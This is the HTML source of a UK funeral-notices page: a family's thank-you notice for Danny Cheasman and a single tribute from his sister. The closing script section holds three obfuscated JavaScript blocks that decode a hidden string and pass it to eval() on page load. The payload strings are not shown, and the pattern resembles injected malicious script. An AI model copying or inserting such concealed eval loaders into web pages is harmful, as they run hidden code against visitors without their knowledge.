                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel"><div class="notice_place_holder_containter"><div class="add_a_photo_btn" onclick="open_contributions_popup('Photo');">Add a photo</div><img src="/assets/photos/placeholders/5.jpg" alt="Notice Placeholder" width="100%"></div></div>
            <div class="img_previews_cont">
                <div class="img_previews">                <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/assets/photos/placeholders/5.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Danny</span><span class="message_surname">CHEASMAN</span><span class="message_container">The family of the late Danny would like to express their sincere thanks to everyone who attended the celebration of his life.A special thank you to Mrs Corbishley for officiating the funeral also to Arnolds Funeral Service and The Ship, Bromham Road.Thank you to all, from his family.Please accept this as the only acknowledgement.</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Danny">Add a tribute for Danny</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="320"> 320</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>01/02/2015</span></div>
                </div>
                            <a role="button" class="potentially_related_notices_count_title" onclick="toggle_potentially_related_notices();" tabindex="0" aria-label="1 Potentially related notice">1 Potentially related notice</a>
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
                        <div class="notice_item_tributes_topbar_wrapper full-bleed">
                <div class="notice_item_tributes_container block_wrapper">
                    <div class="tributes_content_expanded_container"></div>
                    <div class="notice_item_tributes_topbar">
                        <div class="block_item_title">
                            <div class="tributes_header_name"><span>1 </span>Tribute added for Danny</div>
                        </div>
                        <div class="tributes_header_report_toggle" onclick="toggle_tribute_report();" role="button" aria-label="Report a tribute">Report a tribute</div>
                        <div class="tributes_header_sort input-field">        <select id="tribute_sort_filter" name="tribute_sort_filter" onchange="update_tributes_sort();" aria-label="Sort by"><option value="">Sort by</option><option value="new">Newest</option><option value="old">Oldest</option></select>
        
        <select id="tribute_filter" name="tribute_filter" onchange="update_tributes_filter();" aria-label="Filter by"><option value="">Filter by</option><option value="tribute">Tributes</option></select></div>
                    </div>
                </div>
            </div>
            <div class="notice_item_tributes_container block_wrapper">
                <div class="tributes_container">                <div class="tributes_sub_container">
                    <div class="grid-sizer"></div>
		                            <div class="tribute_item leave_tribute_container">
                    <div class="leave_tribute_title" role="heading"><span>Add</span> your own tribute</div>
                    <div class="leave_tribute_btn btn tribute_tab_btn_click" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add Tribute">Add Tribute</div>
                </div>
                                <div class="tribute_item" data-type="tribute" data-idx="1034767">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('1034767', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Missing my big brother and thinking of you xxx</div>
            <div class="tribute_name"><span>Louise</span></div>
            <div class="tribute_date">16/04/2015</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="1034767" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('1034767', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="1034767"></div>
        </div>
            </div>
                </div>
                <div class="tributes_end_container"></div>
                </div>
                <div class="edit_tributes_container"></div>
                <div class="replies_container"></div>
            </div>
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",21,"IFoXwANBl",6,5,5));
var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"CFHLzXWgb",20,4,48));

    });
var _0xc24e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc24e[2][_0xc24e[1]](_0xc24e[0]);var h=g[_0xc24e[3]](0,e);var i=g[_0xc24e[3]](0,f);var j=d[_0xc24e[1]](_0xc24e[0])[_0xc24e[10]]()[_0xc24e[9]](function(a,b,c){if(h[_0xc24e[4]](b)!==-1)return a+=h[_0xc24e[4]](b)*(Math[_0xc24e[8]](e,c))},0);var k=_0xc24e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc24e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",39,"twgHMFWEl",47,8,39));
</script>

</body>
</html>